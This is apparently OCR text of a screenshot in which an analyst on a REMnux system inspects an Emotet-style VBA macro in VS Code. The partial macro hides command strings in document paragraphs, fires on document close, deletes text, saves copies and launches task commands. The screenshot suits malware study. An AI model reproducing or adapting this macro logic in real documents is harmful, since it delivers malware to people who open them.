 Activities Visual Studio Code Tue 12:52
s8 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
s8
home > remnux > Desktop > emotet-certutil > s8
14 Private Ms13
15 Private One As String
16 Private Two As String
17 Private STP As String
18
19 Private Sub Document_Close()
20 Form_Close
21 End Sub
22 Private Sub Form_Close()
23 STP = Button_Click2(2, 16) + "Ksh1"
24 Set Ms13 = CreateObject(Button_Click2(4, 22))
25 One = Button_Click2(8, 16)
26 Two = Button_Click2(6, 8)
27 ActiveDocument.Range(Start:=0, End:=3561).Delete
28 SaveAs3 ("xls"): SaveAs3 ("doc"):
29 SetTask (One + " " + STP + ".xls " + STP + ".pdf"): Sleep 6000: SetTask (Two + " " + STP + ".pdf,In")
30 End Sub
31 Private Function Button_Click2(One As Long, Two As Long) As String
32 Button_Click2 = Left(ActiveDocument.Paragraphs(One).Range.Text, Two)
33 End Function
34 Private Function Button_Click3(One As Long) As String
35 Button_Click3 = Right(Range.Text, One)
36 End Function
37 Private Function SaveAs3(Formt As String)
38 ActiveDocument.SaveAs2 FileName:=STP + "." + Formt, FileFormat:=wdFormatText
0 0 Ln 19, Col 27 (14 selected) Spaces: 4 UTF-8 LF Visual Basic
emotet-certutil remnux@remnux: ~/Desktop/emot... Hatching Triage | Reports - Mozill... s8 - Visual Studio Code 1 / 2